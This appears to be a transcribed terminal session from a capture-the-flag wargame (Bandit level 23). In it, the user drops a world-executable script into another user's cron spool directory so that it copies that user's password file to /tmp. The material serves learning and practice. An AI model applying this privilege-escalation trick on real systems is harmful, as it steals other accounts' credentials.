 bandit23@bandit:/tmp/bandit24$ ls
brute  tmp
bandit23@bandit:/tmp/bandit24$ mkdir bandit24
mkdir: cannot create directory ‘bandit24’: Permission denied
bandit23@bandit:/tmp/bandit24$ cd/var/spool//bandit24/foo
-bash: cd/var/spool//bandit24/foo: No such file or directory
bandit23@bandit:/tmp/bandit24$ cd /var/spool//bandit24/foo
bandit23@bandit:/var/spool/bandit24/foo$ echo "cat /etc/bandit_pass/bandit24 > /
tmp/certa_test.txt" > certa6.sh
bandit23@bandit:/var/spool/bandit24/foo$ chmod 777 certa6.sh
chmod: cannot access 'certa6.sh': No such file or directory
bandit23@bandit:/var/spool/bandit24/foo$ ls
ls: cannot open directory '.': Permission denied
bandit23@bandit:/var/spool/bandit24/foo$ echo "cat /etc/bandit_pass/bandit24 > /
tmp/certa_test.txt" > certa6.sh
bandit23@bandit:/var/spool/bandit24/foo$ chmod 777 certa6.sh
bandit23@bandit:/var/spool/bandit24/foo$ ls certa6.sh
certa6.sh
bandit23@bandit:/var/spool/bandit24/foo$